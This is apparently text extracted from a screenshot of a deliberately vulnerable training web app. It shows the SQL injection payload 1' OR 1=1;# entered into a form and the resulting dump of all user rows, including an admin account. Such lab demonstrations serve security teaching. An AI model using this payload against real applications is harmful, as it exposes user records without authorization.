 Home
Retrieve Order
Message Board
Setup
Logout
Contact Us
Your comments:
1' OR 1=1;#
Submit
ID: 1' OR 1=1;#
First name: admin
Surname: admin
ID: 1' OR 1=1;#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1;#
First name: Hack
Surname: Me